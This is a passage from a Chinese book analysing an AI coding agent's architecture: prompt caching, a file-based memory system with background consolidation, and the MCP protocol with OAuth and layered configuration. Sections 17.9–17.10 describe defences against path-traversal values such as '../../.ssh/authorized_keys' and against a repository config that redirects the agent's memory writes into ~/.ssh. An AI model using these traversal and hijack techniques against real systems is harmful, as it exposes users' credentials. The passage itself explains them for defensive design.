+-- 动态 section(非 DANGEROUS):命中 Map 缓存
+-- 动态 section(DANGEROUS):重新执行 compute()
+-- systemContext / userContext:命中 memoize 缓存
+-- API 层:静态块命中 global 缓存,不重复计费
整条链路有三层缓存在不同粒度上工作:函数级的 memoize(每会话一次)、section 级的 Map 缓存(/clear 重置)、API 级的 cacheScope(跨请求甚至跨用户)。三层叠加,确保从函数计算到网络传输到 API 计费,每一环都尽可能避免重复工作。
16.10 设计哲学
从这条流水线中可以提炼出六条原则,适用于任何需要构建复杂 prompt 的 Agent 系统:
1. 数组优于字符串。Prompt 不是一段文本,而是一组语义段落。数组结构让下游的缓存切分、条件组合、优先级覆盖都成为对数组元素的操作,而非对文本的解析。
2. 缓存边界前置设计。不是先写 prompt 再考虑缓存,而是缓存策略决定 prompt 结构。哪些内容可以全局共享、哪些只能组织级共享、哪些不能缓存——这些决策在架构层面就确定了,体现为动态边界标记的位置。
3. 命名约束即审计机制。DANGEROUS_ 前缀的命名不是为了运行时行为,而是为了代码审查时的心理压力。_reason 参数不被执行,但被阅读。这种「编译器不管但同事会管」的约束,是大型工程团队的软件治理智慧。
4. 编译时消除运行时分支。process.env.USER_TYPE === 'ant' 不是环境变量检查,而是编译时常量。bundler 在打包时替换为字面量,dead code elimination 删除不匹配的分支。外部用户的二进制文件里根本不存在内部专用的 prompt 段落——这既是安全措施,也是性能优化。
5. 优雅降级而非硬性依赖。全局缓存不可用时退回组织级缓存,组织级不可用时退回无缓存。边界标记找不到时不报错,而是按兜底路径处理。每一层缓存策略都是「尽力而为」,不是「必须成功」。
6. 上下文分离注入。Git 状态走 system prompt,AGENT.md 走 user message。不是随意选择,而是根据 API 的缓存语义精确安排——system prompt 可以全局缓存,user message 只能请求级缓存,因用户而异的内容放在后者,避免污染全局缓存池。
给读者的思考题:该系统的静态区包含大量
process.env.USER_TYPE === 'ant'的条件分支,通过编译时常量折叠消除。但如果未来需要支持第三种用户类型(比如'partner'),这种编译时策略会带来什么问题?你会如何重构 prompt 的条件分支系统来支持 N 种用户类型而不引起缓存变体的指数爆炸?
Chapter 17: 记忆系统全景:从文件发现到梦境整合
核心问题:一个 Agent 如何在会话结束后还能「记住」?
┌────────────────────────────────┐
│ Agent Session │
│ │
│ Discover ──► Inject ──► Use │
│ 5-layer │ recall │
│ AGENT.md sys prompt │
│ │
│ ★ Memory Lifecycle ★ │ ◄── 本章聚焦
│ │
│ Extract ◄── Conversation │
│ │ │
│ Retrieve ── LLM Selector │
│ │ │
│ Consolidate ── Dream (Ch.21) │
└────────────────────────────────┘
17.1 Agent 为什么需要记忆
LLM 的上下文窗口是 Agent 的「工作记忆」——高速但易失。每次新会话,模型面对的是一片空白。但用户的期望不是这样:
- 「我上次跟你说过不要用 mock 测试了」
- 「这个项目的 PR 要合成一个提交」
- 「Bug 追踪在 Linear 的 INGEST 项目里」
这些都是跨会话信息。Agent 如果每次都从零开始,用户体验就像和一个失忆的同事合作。
核心挑战:如何在无状态的 LLM 之上,构建有状态的记忆?
该系统的答案出乎意料地朴素:记忆就是文件。不需要向量数据库,不需要 embedding 服务——只需要磁盘上的 Markdown 文件和一套精密的管理机制。
但「文件即记忆」只是表面。真正的复杂性藏在五个问题里:
- 发现:怎么找到散落在文件系统各处的记忆文件?
- 注入:怎么把记忆塞进有限的上下文窗口?
- 提取:对话中产生的新知识怎么自动捕获?
- 检索:100 条记忆不能全加载,怎么选最相关的?
- 整合:记忆越来越多越来越碎,怎么定期清理?
这五个问题构成了记忆的完整生命周期:
发现 -> 注入 -> 提取 -> 检索 -> 整合
^ |
+------------------------------+
以下逐一拆解。
17.2 发现:五层 AGENT.md 的设计思路
问题
不同层级的人对 Agent 有不同的期望:
- 企业管理员想设全局策略(「所有 Agent 不许访问生产数据库」)
- 用户想设个人偏好(「我喜欢简洁回复」)
- 项目有自己的约定(「这个项目用 Pydantic v2」)
- 开发者个人有私有配置(「我的测试数据库地址」)
一种方案是搞一个中心化的配置系统。但系统设计者选了更简单的路:让每一层各自有一个 AGENT.md 文件,按优先级叠加。
思路
设计灵感来自 CSS 的层叠规则和 Git 的配置覆盖(/etc/gitconfig -> ~/.gitconfig -> .git/config):
- 越具体的配置优先级越高
- 后加载覆盖先加载
- 每一层有独立的信任边界
五层从低到高:
| 层 | 位置 | 谁写的 | 信任程度 |
|---|---|---|---|
| Managed | /etc/agent/AGENT.md | IT 管理员 | 系统级 |
| User | ~/.agent/AGENT.md | 用户本人 | 完全信任 |
| Project | 项目目录中的 AGENT.md | 团队 | git 追踪 |
| Local | AGENT.local.md | 个人 | 不提交 |
| AutoMem | ~/.agent/projects/<repo>/memory/MEMORY.md | Agent 自己 | 自动管理 |
这个设计的一个关键洞察是:信任边界不同。User 层允许 @include 引用任意文件(因为是用户自己写的),但 Project 层的 @include 被限制在项目目录内(因为可能来自不受信任的仓库)。
实现
记忆文件发现主入口函数做了一件巧妙的事:向上遍历目录树时,先收集所有路径(从 CWD 到根),然后反转再处理:
current = working_directory
while current is not filesystem root:
directory_list.append(current)
current = parent_of(current)
for each dir in reverse(directory_list): // 根目录先处理
load AGENT.md, .agent/AGENT.md, .agent/rules/*.md from dir
为什么要反转?因为「后加载优先级更高」。从根到 CWD 的顺序意味着离你越近的 AGENT.md 越晚加载,优先级越高。在 monorepo 中,子目录的规则自然覆盖根目录的规则。
另一个值得注意的细节:.agent/rules/*.md 支持条件规则——文件的 frontmatter 可以声明 paths: ["src/api/**"],只有当操作匹配路径的文件时才生效。这在大型 monorepo 中尤其实用:前端和后端可以有完全不同的规则,互不干扰。
17.3 注入:把记忆塞进有限的窗口
问题
找到了记忆文件,下一步是把它们注入模型的上下文。但上下文窗口是有限的——不能把所有记忆文件的全部内容都塞进去。
思路
该系统用了两条注入路径,针对两种不同的记忆:
路径一:AGENT.md -> 用户上下文。这些是用户主动编写的指令,每次 API 调用都携带。它们被包裹在一条关键的元指令中:
"These instructions OVERRIDE any default behavior and you MUST follow them exactly as written."
这是整个 AGENT.md 系统的核心承诺——用户指令高于默认行为。没有这条声明,模型可能会忽略用户的自定义规则。
路径二:Auto Memory -> System Prompt section。这些是 Agent 自动积累的记忆,注册为普通系统提示词段落——意味着整个会话只计算一次,然后缓存。这是合理的权衡:记忆在会话中通常不变。
实现
MEMORY.md(自动记忆的索引文件)有严格的大小限制:200 行 且 25,000 字节。
为什么同时限制行数和字节数?因为行数限制防不住超长行。如果 MEMORY.md 里有一行 50KB 的 base64 数据,行数限制形同虚设。双重限制是防御性设计。
超出时系统会附加一条教育性警告,教导 Agent 维护精简索引、将详情放在独立文件中。这是一个「自我纠正」的设计——Agent 自己写的记忆,由系统引导它改进格式。
17.4 四种记忆类型:为什么不是自由笔记
问题
如果让 Agent 自由保存记忆,会发生什么?
实践表明:它会把代码片段、调试日志、临时状态统统保存下来,记忆目录很快变成垃圾堆。更糟的是,无结构的记忆难以检索——当有 200 条记忆时,你怎么知道哪 5 条和当前任务相关?
思路
系统设计者实现了一个封闭的四分类法,每种类型有精确的保存时机和使用场景:
| 类型 | 记什么 | 什么时候存 | 什么时候用 |
|---|---|---|---|
| user | 用户的角色、偏好、背景 | 了解到用户信息时 | 调整回答方式时 |
| feedback | 行为纠正和肯定 | 用户说「不要这样」或「就是这样」 | 指导工作方式时 |
| project | 项目状态、截止日期、分工 | 了解到项目动态时 | 理解任务背景时 |
| reference | 外部系统的指针 | 了解到外部资源时 | 需要查找信息时 |
这个分类法的几个设计决策值得深思:
为什么 feedback 同时记录纠正和肯定? 记忆类型定义模块的注释说得很清楚:"if you only save corrections, you will avoid past mistakes but drift away from approaches the user has already validated"。只记错不记对会让 Agent 变得过度保守——它会回避所有没被纠正过的做法,而不是坚持被肯定过的做法。
为什么 feedback 要求结构化正文? 每条 feedback 必须包含:规则本身 + Why:(原因)+ How to apply:(适用场景)。原因至关重要——知道「为什么」才能在边界情况下做判断,而不是盲目遵循规则。
为什么 project 要求日期转换? 保存时要求「将相对日期转为绝对日期('周四' -> '2026-03-05')」。因为记忆是跨会话的——一周后再看到「周四」,已经不知道是哪个周四了。
为什么明确规定「不该保存什么」? 不保存内容列表排除了代码模式、git 历史、调试方案等。核心原则是:可以从当前状态推导的信息不应该变成记忆。代码架构可以从代码推导,git 历史可以从 git log 推导,保存它们只会创造过时的冗余副本。
17.5 提取:不是每次都要用户说「记住」
问题
依赖用户主动说「记住这个」不够。很多值得记住的信息在自然对话中产生,用户不会刻意标记。比如用户说「我是数据科学家,在调查日志系统」——这就是一条 user 类型记忆,但用户不会专门说「请记住我是数据科学家」。
思路
该系统的方案是后台自动提取:每轮对话结束后,如果主 Agent 没有主动写记忆,系统就 fork 一个受限的子 Agent,让它回顾对话内容,提取值得保存的信息。
这里有一个精巧的互斥设计:
主 Agent 写了记忆 -> 提取器跳过这段对话
主 Agent 没写记忆 -> 提取器自动工作
为什么互斥?因为主 Agent 写记忆时,它有完整的对话上下文,写的一定比后台提取器更准确。提取器只是兜底——确保对话中的重要信息不会因为主 Agent 忘记保存而丢失。
实现
提取器的权限被严格限制——最小权限原则的体现:
- 可以读一切:Read/Grep/Glob 不限制,需要理解对话上下文
- Bash 只读:只允许 ls, find, grep, cat 等查看命令
- 只能写记忆目录:Edit/Write 只允许写入
~/.agent/projects/<repo>/memory/
提取器的工作是「读对话、写笔记」,它不需要也不应该有修改代码的能力。
判断主 Agent 是否已写记忆的方法是:扫描 assistant 消息中的 Write/Edit 工具调用,检查目标路径是否在记忆目录内。有写入就跳过整段对话范围。
17.6 检索:200 条记忆里找最相关的 5 条
问题
当记忆积累到几十上百条时,全量加载会浪费大量 token。一个关于 Python 调试技巧的记忆,在写 Rust 代码时毫无价值。需要按需加载。
思路
该系统的方案是用 LLM 做检索器——用一个轻量的 Sonnet 模型从记忆清单中选出最相关的条目。
为什么不用向量数据库和 embedding?两个原因:
- 简单性:不需要额外基础设施,不需要维护索引
- 语义理解更强:LLM 能理解「用户在写支付功能 -> 需要安全相关的 feedback」这种推理链,而 embedding 余弦相似度做不到
代价是每次检索需要一个 API 调用。但这个调用很轻量(最多 256 token 输出),而且用独立的侧查询不污染主对话上下文。
实现
检索分两步:
第一步:轻量扫描。记忆扫描函数只读取每个文件的 frontmatter(前 30 行),提取 description 和 type。这是单遍设计——内部同时获取文件内容和修改时间,避免额外系统调用。最多 200 条,按修改时间倒序。
第二步:Sonnet 选择。将记忆清单和当前查询发给 Sonnet,返回最多 5 个最相关的文件名。
一个精巧的反噪声设计:如果当前正在使用某些工具,Sonnet 被指示跳过这些工具的 API 文档(已经在上下文中了),但仍然选择这些工具的警告和已知问题。区分「参考文档」和「安全提醒」——前者重复无价值,后者始终有用。
17.7 新鲜度:记忆可能过时
问题
记忆是某个时间点的快照,不是实时状态。一条记忆说「函数 processOrder 在 billing.ts 第 42 行」,但三周后这个函数可能已被重命名。更危险的是,记忆中的具体行号反而让过时的声明看起来更「权威」。
思路
该系统没有试图让记忆保持最新(这不现实),而是选择了**「标注年龄 + 强制验证」**的策略。核心思想用一句话概括:
"The memory says X exists" is not the same as "X exists now."
超过 1 天的记忆会被附加年龄标签,格式是「This memory is 47 days old」而非 ISO 时间戳——因为模型不擅长日期运算,「47 天前」直接触发过时推理比精确时间戳更可靠。
记忆信任规则规定了验证步骤:
- 记忆说某文件存在 -> 先检查文件是否还在
- 记忆说某函数存在 -> 先 grep 确认
- 只在要给用户建议时验证,讨论历史时不需要
17.8 Dream:Agent 也需要「睡觉」
问题
随着时间推移,记忆会越来越多、越来越碎:
- 重复信息(多次记录同一个偏好)
- 过时条目(项目已换技术栈)
- 碎片化笔记(同一主题散落 10 个文件)
MEMORY.md 索引会涨到 200 行上限,新记忆无法被索引。
思路
该系统用了一个优美的隐喻:让 Agent 做梦。就像人类睡眠时大脑整合记忆——巩固重要的、丢弃冗余的——Dream 系统在 Agent 空闲时做同样的事。
触发条件是三道门,按成本递增排列:
| 门 | 检查什么 | 成本 | 默认阈值 |
|---|---|---|---|
| 时间门 | 距上次整合多久 | 1 次 stat | 24 小时 |
| 会话门 | 期间多少次会话 | 目录扫描 | 5 个 |
| 锁门 | 其他进程在整合吗 | 原子写入 | - |
为什么按成本排序?因为 Dream 检查在每轮对话结束时都运行。时间门放最前面,一次 stat 就能拦截 99% 的情况——距上次整合才 1 小时,后面的检查全部跳过。
实现
锁文件的设计特别精巧:锁文件的 mtime 就是 lastConsolidatedAt。
.consolidate-lock 文件:
内容 = 当前进程的 PID(用于检测死锁)
mtime = 上次整合完成时间(用于时间门判断)
一个文件同时承担两个角色。读时间戳只需一次 stat(读 mtime),获锁只需一次 write(写 PID)。不需要额外的元数据文件。
获锁后 fork 子 Agent 执行四阶段整合:
- Orient(定向):浏览记忆目录,了解现状
- Gather(收集):扫描日志、搜索会话记录中的未捕获信号
- Consolidate(整合):合并重复、更新过时、将相对日期转为绝对
- Prune(修剪):更新索引、删除无效指针、保持在 200 行 / 25KB
Dream Agent 的 Bash 被限制为只读命令,Write 只能写记忆目录——它可以看一切,但只能改笔记。
失败回滚:如果出错,锁文件 mtime 恢复到获锁前的值。这确保失败不会阻止下次整合——系统会重试,而不是永远认为「刚整合过」。
17.9 团队记忆:共享知识库的安全挑战
问题
Agent Swarm(多 Agent 协同)需要共享知识。但共享写入引入安全风险:如果服务端返回的 key 是 ../../.ssh/authorized_keys,就变成路径遍历攻击。
思路
在个人记忆目录下增加 team/ 子目录,所有团队成员共享读写。但路径安全需要两层防御。
实现
第一层:字符串级。拒绝 null 字节(syscall 截断)、URL 编码遍历(%2e%2e%2f)、Unicode 归一化后的遍历、反斜杠和绝对路径。
第二层:文件系统级。即使字符串检查通过,还做 realpath() 解析符号链接。team/sprint.md 如果是指向 ~/.ssh/authorized_keys 的符号链接,这一层捕获。
为什么需要两层?字符串检查可被符号链接绕过,文件系统检查需要路径存在才能做 realpath。两层互补,覆盖不同攻击向量。
17.10 存储路径:一个被拒绝的功能
默认路径 ~/.agent/projects/<sanitized-git-root>/memory/。同一仓库的不同 worktree 通过规范 Git 根目录查找函数共享记忆——因为记忆是关于「项目」的,不是关于「目录」的。
一个值得讲述的安全故事:projectSettings(提交到仓库的 .agent/settings.json)被故意禁止覆写记忆路径。
为什么?想象一个场景:某个开源项目在 .agent/settings.json 中设置 autoMemoryDirectory: "~/.ssh"。用户 clone 这个项目后,Agent 的记忆就会写入 SSH 目录。这是一个供应链攻击——攻击者通过项目配置劫持用户的文件系统。
因此,只有用户自己控制的配置(用户级设置和环境变量)可以覆写记忆路径。代码注释明确记录了这个决策,确保未来的开发者不会无意中放开这个限制。
17.11 完整生命周期
把五个子系统串起来:
会话启动
|
+-- [发现] 遍历五层 AGENT.md,加载所有记忆文件
+-- [注入] 构建记忆 prompt,注入 System Prompt(会话内缓存)
|
对话进行中
|
+-- 用户说「记住 X」-> 主 Agent 直接写入记忆文件
+-- 需要旧知识 -> [检索] Sonnet 从 200 条中选 5 条最相关
| +-- 超过 1 天的附加过时警告
|
对话结束
|
+-- 主 Agent 没写记忆 -> [提取] fork 子 Agent 自动提取
|
后台(每轮对话结束时检查)
|
+-- Dream 三道门:时间(24h)? 会话(5次)? 锁可用?
| +-- 全部通过 -> [整合] Orient -> Gather -> Consolidate -> Prune
|
下次会话
|
+-- 整合后的记忆被加载:更精炼、更少冗余
17.12 设计哲学
从记忆系统中提炼出 8 条原则,适用于任何 Agent 的记忆设计:
1. 文件即记忆。用最简单的存储——文本文件。用户可编辑,git 可追踪,不需要额外基础设施。向量数据库是备选方案,不是必需品。
2. 分层覆盖。不同层级配置优先级不同,越具体越优先。和 CSS 层叠、Git 配置覆盖是同一思想。
3. 类型约束。封闭分类法让记忆可索引、可检索、可审计。Agent 不是随意涂鸦,而是按规则归档。
4. 记对也记错。只记纠正会让 Agent 过度保守。同时记录肯定,维持已验证方法的延续性。
5. 信任但验证。记忆是快照不是实时状态。使用前验证引用的文件和函数是否仍存在。
6. 索引与内容分离。MEMORY.md 是精简索引,详情在独立文件中。和数据库索引同一思想——索引常驻内存,数据按需加载。
7. 安全纵深。路径验证 + 符号链接解析 + projectSettings 排除 = 三层防御。每一层都不完美,组合起来覆盖已知攻击向量。
8. 睡眠整合。定期后台整理碎片记忆,就像人类睡眠时的记忆巩固。Agent 也需要「休息」,醒来后拥有更清晰的认知。
给读者的思考题:该系统的记忆完全基于文件和 LLM 检索,没有向量数据库。当记忆从 200 条增长到 20,000 条时,这个架构会遇到什么瓶颈?你会怎么改进?
Part VII: 扩展机制 -- 开放的 Agent
好的 Harness 是可扩展的。用户和社区能添加新能力,而不需要修改框架本身。
这个 Part 要解决什么问题
一个只能读写文件和执行命令的 Agent,天花板在哪里?
你让它做 code review,它读了代码、发现了问题、写了修复。然后你需要它创建 GitHub PR——做不到。通知 Slack 团队——做不到。查数据库验证修复——还是做不到。Agent 的内置工具赋予了它操作本地文件系统的能力,但现代开发工作流依赖的是一整张由 SaaS 服务、API 和数据库编织的网络。
另一类能力不需要外部服务,而是知识、流程和判断标准的组合。你的团队有一套安全 review 规则,你希望 Agent 在 review 时自动检查 SQL 注入和 XSS,但不希望这些规则污染每次对话的上下文。
还有交互入口的问题:80 多个命令来自五种不同来源,有些只对特定用户可见,有些在远程模式下被禁用——怎么让用户感觉是一个无缝的整体?
Part VII 用三章覆盖三种扩展维度:连接外部世界(MCP 协议)、安装专业知识(Skills 系统)、统一交互入口(Commands 与 Plugin 体系)。
包含章节
Chapter 18: MCP -- 连接外部世界的协议。 Model Context Protocol 是 Agent 的 USB 接口:不是让 Agent 去适配每个服务,而是让每个服务来适配 Agent。六种传输方式(stdio、http、sse、ws、sdk、ide)适配不同的部署场景。五种连接状态的精确报告。OAuth 与企业级认证。十几个 MCP Server 同时接入时的配置管理和容错重连。
Chapter 19: Skills -- 用户自定义能力。 如果说 MCP 是「连接外部服务」,Skills 是「安装专业知识」,而且参与门槛极低——你只需要写 Markdown。一个 Skill 在文件系统上是什么样?SKILL.md 的 frontmatter 如何被解析为工具定义?为什么 Skills 只在被调用时才加载完整内容,而名称和描述常驻工具列表?
Chapter 20: Commands 与 Plugin 体系。 三种命令类型(Prompt、Local、Local-JSX)对应三种执行模型。来自五种来源的 80 多个命令如何通过统一的注册和发现机制,让用户感觉是一个无缝整体?Plugin 的懒加载如何避免拖慢启动速度?
与其他 Part 的关系
- 前置知识:Part I 的心智模型,Part III Chapter 6 的工具接口设计(MCP 工具和 Skill 工具都遵循统一的 Tool 接口)。Part VII 可以在读完 Part I 和 Part III 后独立阅读。
- 后续延伸:MCP 工具和 Skills 工具在 Part III Chapter 7 中被提及但未展开——Part VII 是它们的详细拆解。Hook 机制(Part IV Chapter 11)与扩展机制形成互补:一个控制「不能做什么」,一个控制「能做什么」。Skills 的记忆文件加载机制与 Part VI Chapter 17 的记忆发现策略在架构模式上相通。
Chapter 18: MCP -- 连接外部世界的协议
一个只能读写文件和执行命令的 Agent,天花板在哪里?
┌──────────────────┐
│ Agent Loop │
│ ┌─────┐ │
│ │ LLM │ │
│ └──┬──┘ │
│ tool_use │
│ │ │
│ ★ MCP Client ★ │ ◄── 本章聚焦
│ ┌──┴──┐ │
│ │Proto│ │
└───┴──┬──┴─────────┘
┌───┼───┐
▼ ▼ ▼
stdio http sse
│ │ │
[Local] [Remote Servers]
Server GitHub Slack DB
18.1 问题:Agent 的能力边界
想象你正在用 AI Agent 做一次完整的 code review。它读了代码、发现了问题、写了修复。然后呢?
你需要它创建一个 GitHub PR。它做不到。你需要它在 Slack 通知团队。它做不到。你需要它查一下数据库里的用户数据来验证修复是否正确。它还是做不到。
核心矛盾在于:Agent 的内置工具(Read、Write、Bash)赋予了它操作本地文件系统的能力,但现代开发工作流依赖的是一整张由 SaaS 服务、API 和数据库编织的网络。Agent 需要一条通往这个外部世界的通道。
直觉的做法是给每个服务写一个专用工具。但这不可扩展——GitHub 一个、Slack 一个、Jira 一个、每个数据库一个——很快就变成了一堆紧耦合的"连接器"。
MCP(Model Context Protocol)的思路是反过来的:不是让 Agent 去适配每个服务,而是定义一套标准协议,让每个服务来适配 Agent。这就像 USB 接口之于外设:你不需要为鼠标、键盘、摄像头各设计一种接口,一个统一的标准就够了。
在协议层面,MCP 是一个 Client-Server 架构。该 Agent 系统是 Client,外部工具提供者实现 Server。Server 通过协议暴露三类能力:Tools(可调用的函数)、Resources(可读取的数据源)和 Prompts(预定义的对话模板)。Client 负责发现、连接、调用,并将结果传回模型。
但如果你只是理解到这一步,就会低估 MCP 在该系统中的工程复杂度。真正困难的问题是:同一套协议如何适配本地子进程和远程 HTTPS 服务?认证怎么做到企业级安全?十几个 MCP Server 同时接入时,配置怎么管理?
18.2 传输层:为什么需要这么多种连接方式
MCP 类型定义模块中的传输类型枚举列出了六种传输方式(外加一个内部的代理类型)。初看令人困惑——为什么不统一用 HTTP?
答案是使用场景的多样性。一个本地的 SQLite 查询工具和一个远程的 GitHub API 服务,它们在进程管理、网络连接、认证需求上完全不同。统一传输意味着把简单的事情搞复杂。
stdio 是本地子进程通信。配置只需要 command 和 args,type 字段甚至是 optional 的——不填就默认 stdio,这是向后兼容的考虑。实际连接时有一个值得注意的细节:stderr 被设为 'pipe'。如果 MCP Server 的错误输出直接打到终端,会破坏该 Agent 的 TUI 界面。stderr 还被监听并累积到 64MB 上限的缓冲区中,用于在连接失败时提供诊断信息。stdio 进程的启动还支持通过环境变量指定 shell 前缀命令——在容器环境中可以通过前缀命令(如 docker exec)包装 MCP Server 的启动。
http 是 MCP 最新的远程传输方式——Streamable HTTP。MCP 客户端模块中定义了一个关键的 HTTP Accept 常量:每个 POST 请求必须同时声明接受 JSON 和 SSE 两种格式。不遵守会被严格的 Server 返回 406。这不是随意设计——它允许 Server 对短响应返回 JSON、对流式响应返回 SSE,同一个连接适配两种模式。一个带超时的请求包装函数对每个 POST 请求附加 60 秒超时,但对 GET 请求不加超时——因为在 MCP 传输中,GET 是长期存活的 SSE 流,不应被超时截断。
sse 是 http 出现之前的远程传输方式,通过 HTTP 长连接接收服务器推送。配置支持 headers(静态请求头)、headersHelper(外部程序动态生成请求头)和 oauth(OAuth 认证),是远程 Server 最常见的选择。
ws 是 WebSocket 全双工通信,适合高频双向交互。sdk 是进程内传输——当该 Agent 被其他应用以 SDK 方式嵌入时,MCP Server 运行在同一进程内。sse-ide 和 ws-ide 为 VS Code 等 IDE 扩展设计,额外携带 ideName 和 ideRunningInWindows 等元信息。
这种传输多样性的设计哲学是:协议层统一(JSON-RPC),传输层适配。就像 TCP/IP 不管你走光纤还是 Wi-Fi。
18.3 连接状态机:五种状态的精确报告
每个 MCP Server 连接不是简单的"连上了"或"没连上"。类型定义模块中定义了五种状态:connected(持有 client 实例和 capabilities)、failed(携带 error 信息)、needs-auth(需要认证)、pending(等待连接中,含重连计数)、disabled(用户手动禁用)。
为什么要这么细?因为 UI 需要精确地告诉用户发生了什么。"连接失败"和"需要认证"是两种完全不同的情况——前者可能是网络问题,后者需要用户去浏览器授权。待连接状态携带 reconnectAttempt 和 maxReconnectAttempts,让 UI 可以显示"重连中 (3/5)"这样的进度信息。
已连接状态不只存储 client 实例,还保存了 Server 的 capabilities(支持哪些协议能力)、serverInfo(名称和版本)和 instructions(Server 自述信息)。这些元数据让该系统能够根据 Server 的声明做适配——比如只向支持 elicitation 能力的 Server 发送用户交互请求。
状态转移路径是:pending -> connected / failed / needs-auth,以及 connected -> pending(断线重连)。disabled 是终态,只能由用户手动恢复。
五种状态的联合类型设计值得注意。每种状态携带不同的字段:connected 有 client、capabilities;failed 有 error;pending 有 reconnectAttempt。TypeScript 的联合类型让调用方必须通过类型守卫(if (conn.type === 'connected'))才能访问特有字段,编译器在编译时就能捕获错误的字段访问。
18.4 建立连接:从自我介绍到工具发现
连接过程浓缩在 MCP 客户端模块中。关键步骤值得逐一审视。
Client 自我介绍。 Client 声明自己的身份标识,并暴露两个能力:roots(告知 Server 工作目录)和 elicitation(支持 Server 向用户索取信息)。注意 elicitation 的值是空对象 {} 而不是 {form:{},url:{}}——注释明确说明后者会让某些 Java MCP SDK 实现(Spring AI)崩溃。这是生态兼容性的代价——协议规范和实际实现之间总有差距。
工作目录通告。 当 Server 请求 ListRoots 时,Client 返回当前项目路径。这让 Server 知道用户在操作哪个代码库,从而提供上下文相关的服务。
超时竞赛。 连接采用 Promise.race 模式——connect 和 timeout 谁先完成就取谁的结果。默认超时可配置。超时后会主动关闭 transport,防止半死连接占用资源。对于 HTTP 传输,还会先做一次基本的连通性测试(DNS 解析、端口可达性),在正式连接前排除明显的网络问题。
工具发现与名称映射。 连接成功后,工具发现函数通过 tools/list 获取 Server 提供的所有工具,每个工具被转换为带 mcp__ 前缀的名称。命名规则确保所有非法字符(非字母数字、下划线、连字符)都被替换为下划线,前缀避免了与内置工具的名称冲突。
名称映射的意义超出了简单的命名空间。考虑两个 MCP Server 都提供了名为 search 的工具——没有前缀就会冲突。mcp__{serverName}__{toolName} 的三段式命名同时编码了来源和功能。原始工具名保存在 originalToolName 字段中,用于在调用时还原——Server 接收的是原始名称,不是映射后的名称。
连接过程中还有一个容易被忽略的细节:headersHelper 支持。远程 Server 配置可以指定一个外部程序来动态生成请求头——这个程序被执行,其 stdout 作为 JSON 解析为 headers。使用场景是需要频繁刷新的认证 token:与其在配置中硬编码一个会过期的 token,不如指定一个脚本每次连接时动态获取。这种"外部程序生成凭证"的模式在云原生环境中很常见(类比 AWS 的 credential_process)。
18.5 认证挑战:OAuth 与 XAA 双轨制
MCP 认证模块超过 800 行,实现了完整的 OAuth 2.0 客户端。认证之所以复杂,是因为它要解决两个截然不同的场景。
场景一:个人开发者(标准 OAuth)。 标准 OAuth 2.0 授权码流程:发现 Server 的 OAuth 元数据(RFC 9728 / RFC 8414),生成 PKCE challenge,启动本地 HTTP 服务器接收回调,打开浏览器授权,用授权码换 access token。Token 存储在系统安全存储中(macOS Keychain / Linux 密钥环),key 基于 Server 名称和配置的哈希生成,确保同名但不同配置的 Server 不会共享凭证。
场景二:企业环境(XAA)。 如果每个 Server 都弹出一次浏览器授权,运维人员会疯掉。XAA(Cross-App Access)解决这个问题:用户只需在企业 IdP(身份提供商)登录一次,然后通过 RFC 8693 Token Exchange 将 id_token 转换为各个 MCP Server 的 access_token。代码注释清楚地描述了这个流程:一次 IdP 浏览器登录被所有 XAA-enabled 的 Server 共享。
XAA 的配置模型和标准 OAuth 有一个关键区别。标准 OAuth 的 clientId 和 callbackPort 配置在每个 Server 上——因为每个 Server 有自己的认证服务器。XAA 的配置在全局的 IdP 设置中——issuer、clientId、callbackPort 配置一次(在 settings 的 xaaIdp 字段),所有 XAA Server 共享。Server 级别只需要一个 xaa: true 布尔标志声明支持 XAA。
// 标准 OAuth:每个 Server 独立配置
server_a: { oauth: { clientId: "xxx", callbackPort: 8080 } }
server_b: { oauth: { clientId: "yyy", callbackPort: 8081 } }
// XAA:全局 IdP + Server 声明
settings.xaaIdp: { issuer: "https://idp.company.com", clientId: "zzz" }
server_a: { oauth: { xaa: true } }
server_b: { oauth: { xaa: true } }
认证失败时的降级策略同样重要。系统会检测"已知需要认证但没有 token"的状态——这种情况下系统不会徒劳地尝试连接(必定 401),而是直接标记为 needs-auth,引导用户去 /mcp 命令完成认证。但 XAA Server 是特殊的:即使没有存储的 token,缓存的 id_token 也可能自动完成认证,所以不跳过连接尝试。
一个工程亮点是 OAuth 错误标准化处理。某些 OAuth 服务器(如 Slack)对所有响应返回 HTTP 200,把错误放在 JSON body 里。标准 SDK 只在 !response.ok 时解析错误,导致 200 状态码的错误被当成格式错误处理。标准化函数拦截响应,检测到 body 里有 OAuth error 时主动改写为 400 状态码。Slack 还使用非标准的错误码(invalid_refresh_token 替代 invalid_grant),代码中维护了一个非标准错误码别名集合来标准化它们。这是协议实现的现实——规范是一回事,各家的实现是另一回事。
刷新 token 失败的原因被分为六种,每种都发送到分析系统。OAuth 流程错误被分为八种。这种细粒度的错误分类让开发团队能够精确定位认证问题——是 Server 的 metadata 不可达,还是 token exchange 失败,还是用户取消了授权?不同的原因需要不同的修复策略。
18.6 七层配置:从企业到本地的合并策略
MCP 配置模块管理七个配置作用域:local、user、project、dynamic、enterprise、webapp、managed。每一层对应一个真实需求。
enterprise 是 IT 部门的强制策略。managed 是托管平台的约束。user 是个人偏好(~/.agent/settings.json)。project 是团队共享的项目配置(.mcp.json)。local 是不提交到 git 的个人覆盖(.agent/settings.local.json)。dynamic 是运行时通过 API 动态添加的。webapp 是 Web 端 网页端同步的连接器。
合并优先级通过 Object.assign 的参数顺序决定:plugin 最低、user 次之、project 更高、local 最高——越靠近用户的配置优先级越高。
但 enterprise 是特殊的。当存在企业 MCP 配置时,所有其他来源直接被忽略。这不是"enterprise 优先级最高"(那意味着其他层还存在但被覆盖),而是"enterprise 独占控制"——企业管理员可以确保用户不会自行添加任何 MCP Server。这是安全策略,不是技术偏好。区分"最高优先级"和"独占控制"是安全模型设计的关键——前者允许用户在企业策略之上做加法,后者完全禁止。
Project 级配置有自己的信任模型。项目的 .mcp.json 可能由团队成员提交,其中的 MCP Server 需要经过用户显式批准才能连接。配置文件支持向上遍历目录树,靠近 cwd 的文件优先级更高——与 .gitignore 的规则一致。
配置文件的写入也不是简单的覆盖。写入函数先保存现有文件的权限位,写入临时文件后执行 datasync(确保数据刷到磁盘),再原子 rename——如果 rename 失败,清理临时文件。这种"写-刷-改名"模式防止了断电时的数据损坏。
